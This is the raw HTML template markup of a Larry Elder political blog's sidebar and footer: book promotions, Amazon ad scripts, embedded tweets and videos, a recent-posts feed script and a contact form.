<a class='blog-pager-older-link' href='http://www.elderstatement.com/2018/12/an-apology-from-internet-billionaire.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.elderstatement.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.elderstatement.com/feeds/2989097436690220173/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-instagram'></i>
 <span>Instagram</span>
 </a>		
 <a href='' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>Pinterest</span>
 </a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Epoch Times Special Offer</h2>
<div class='widget-content'>
<img id="Image-Maps-Com-image-maps-2018-11-19-191640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7PDPNz16GhDHzb1sJSzCj2a8teOHrTJ7QNSNEoELzdA1RAYF7AIKpVzwLBW_tSCRDjVPRPdrjt5B9RazT7-HTxOGmHb4Y7l5l31c9FShQQxCmmEUOSoD1_zC0QIvO0B1S-d8RXt2qoNg/s1600/epic.jpg
" border="0" width="290" height="655" orgwidth="290" orgheight="655" usemap="#image-maps-2018-11-19-191640" alt="" />
<map name="image-maps-2018-11-19-191640" id="ImageMapsCom-image-maps-2018-11-19-191640">
<area  alt="" title="Subscribe Epoch Times" href="https://www.trustednewspaper.com" shape="rect" coords="0,31,290,655" style="outline:none;" target="_self"     />
<area shape="rect" coords="288,653,290,655" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0" />
</map>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>A Lot Like Me: A Father and Son's Journey to Reconciliation</h2>
<div class='widget-content'>
<center><a href='https://www.amazon.com/Lot-Like-Me-Journey-Reconciliation-ebook/dp/B07BKQLZNY/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizyGjsiI7Yu_dArTYaFbkC-1Z3huwEsnMyK0Jc-qbbN6skpfwJN0YchEpqcAc9yTWOudKt0phEefETkXiPHjZGUNRxI_emvJGySytCNeEcqDiN-kF3viDbfziRGaaxqX8e0sNViequgSc/s1600/a+lot+like+me.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML26'>
<h2 class='title'>Larry's latest book "Dear Father Dear Son"</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Dear-Father-Son-Lives-Eight/dp/1936488450/ref=sr_1_1?ie=UTF8&amp;qid=1415576977&amp;sr=8-1&amp;keywords=Dear+Father+dear+son' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMHLq_40Cp-Z2U3OoeyjZEX-MzRv-utvhQJ5XC18cGTr0H4HSdfRN6xjJrItF0nzCr_P7pUdmF0uysxhaJQrEZZeNkylz2wuasMFgY4f9a0aUpMPjjmQuzdztFzadIvpoRrqE0j59jZag/s1600/dear.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Double Standards: The Selective Outrage of the Left</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/Double-Standards-Selective-Outrage-Left/dp/1945630655/ref=sr_1_3?ie=UTF8&qid=1524176973&sr=8-3&keywords=larry+elder+books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZIYPSIB76WaRi1o517TykyB7nL0PUXKjpvbYNXhzCxFkA2JsulcTdtx9OLXxU-uepw_u_04jGBQVbjvHc-94BAhC16ssZvgaBlwwXTjLRPt-60n7mwEoqEwgGwJoxVvj9aa8NZsLaHoM/s1600/dobblestandards.png'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Showdown: Confronting Bias, Lies, and the Special Interests that Divide America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/tg/detail/-/0312301790/qid=1030345812/sr=1-2/ref=sr_1_2/002-5335495-9113615?s=books' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhY_J2QAPKcNZLbgN_BOkIkUw-WS8sGzz1bSiksqf2_2KKDCbXJZ45_ONVHb6Q4AUcG6MpugQeQYHG9Yu_Ee41TlTDtHKd7fB3LvfCVlD-AM6nbVeRqtyye108b8bbuiYmsIjAoAsWBiE/s1600/show.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML24'>
<h2 class='title'>What's Race Got to Do with It?: Why It's Time to Stop the Stupidest Argument in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/dp/0312541473?tag=larryelder&amp;camp=14573&amp;creative=327641&amp;linkCode=as1&amp;creativeASIN=0312541473&amp;adid=0RRP2GZBWNAGH1DE1MZ6' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjykFhcE7NtQM53O7_LJulbaK8VloSPlTuhUTR9fyraqDIfuhks2YY3dkjCzAHrtZnmhyphenhyphenvt6Rh5sruwLSSBHAIOBVHuqaSV1td3NlfTMVEySF5EwJy8dzujFG3k8C0Fjzev4ymd6DErMRc/s1600/race.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML25'>
<h2 class='title'>The Ten Things You Can't Say in America</h2>
<div class='widget-content'>
<center>
<a href='https://www.amazon.com/exec/obidos/ASIN/031226660X/larryelder/107-2134001-4634148' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8XQzlgpQjKtcb7nWtKqz-A0WW-RoyVzaPEL3pEh5fy3bxx0G9Ycm83WSe1EIhKXuJdAPdDEY_6PpQMKyWFzOL7DTTpz4pQp1gsQY0oPISYv6icHEultYmfbliWX2zXgXQryBlhhQUiLc/s1600/tenthings.jpg'/></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Pet Supplies</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "pets";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1BY75T4SZF0EYMDSKS82";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4653a18b2baf8c2ef7540961f2a28e87";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vaWrk9EUekCnGZw8P8FjSeZCwgRU4SWYqltJio-u3GGmm1uqnZBvPxvNSh0jyh8H_dUhObcA12z6odYk0C7sEtlAQsWQrnttWEqYo8C9xXW8B0Jw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/07/hundreds-of-thousands-trapped-as-al.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpAi-fctbRFhTcsBJezNM1APhKIlgnH6jvNinNDwDb58mPnIEsocHIXWc5fbPDLQubENLBpZ6_HqnVuoTfFBC6TgxiaM5nErGuzsLbLdfQ492MSgKrl6Nul3uMItEkyw8NHUe1lACKOk/w72-h72-p-k-no-nu/Screen+Shot+2016-07-14+at+11.36.01+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/07/hundreds-of-thousands-trapped-as-al.html'>Hundreds Of Thousands Trapped As Al-Qaeda Tries To Take Over Syria's Second Largest City</a></div>
<div class='item-snippet'>        By W estern J ournalism ,  July  12 , 2016&#160;      Almost 300,000 people are trapped without food, water, and fuel in the beleaguered ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/03/ancient-quakes-may-point-to-sinking.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaPGZeez_9a5-gJ6-C-2349StmhZbyY62C-uXeZaDMJ-kT9D6Yzq70X9vyyTlA8YnZRZ2_9t3cclKqaHwyflOqD8MyRB8y9flEhbxytkuGOWzF2C1nyb_xgdjPp0lqdxWqVzDGPYlKE58/w72-h72-p-k-no-nu/Screen+Shot+2017-03-22+at+9.09.04+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/03/ancient-quakes-may-point-to-sinking.html'>Ancient Quakes May Point To Sinking Risk For Part Of California Coast</a></div>
<div class='item-snippet'>        By Yahoo ,  March 21 , 2017      SEATTLE (Reuters) - The Big One may be overdue to hit California but scientists near Los Angeles ha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/08/minneapolis-hearing-on-15-minimum-wage.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoQDoBu8XQMRotGe-T2tJ4oSEia_0JWQU6p93Fc47wTbT8Ah4y7UNECnYVpqZui0fSpRRNqgceUlgoQt2x6jW_ZjQBFFXaaQeO_CGHNUw2OVG-4QbLWdalizefWpEnFVLFVdEaYlt9H74/w72-h72-p-k-no-nu/Screen+Shot+2016-08-06+at+3.57.14+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/08/minneapolis-hearing-on-15-minimum-wage.html'>Minneapolis Hearing On $15 Minimum Wage Turns Contentious </a></div>
<div class='item-snippet'>     By S tar T ribune ,  Aug 04 , 201 6    Groups pushing Minneapolis to adopt a $15 minimum wage and require police to carry insurance say...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2018/01/trump-attorney-sends-bannon-cease-and.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX5l-kPl6o1AGxkn-wLwxwNSq-gb3cVlOeV73WZh2WbDMlyK0chrlYiHB3dAor7CSaSWYjhuo9qd9xnen-yP9SOpP37W9YFMXrbsrekPEkc6L-VAussgELux0eP4NyjN5sR5OAtsuuqnc/w72-h72-p-k-no-nu/Screen+Shot+2018-01-04+at+9.49.25+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2018/01/trump-attorney-sends-bannon-cease-and.html'>Trump Attorney Sends Bannon A Cease and Desist Letter over Disparaging Comments </a></div>
<div class='item-snippet'>      By ABC News ,  Jan. 03 , 2017&#160;   Lawyers on behalf of President Donald Trump sent a letter Wednesday night to former White House Chief...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
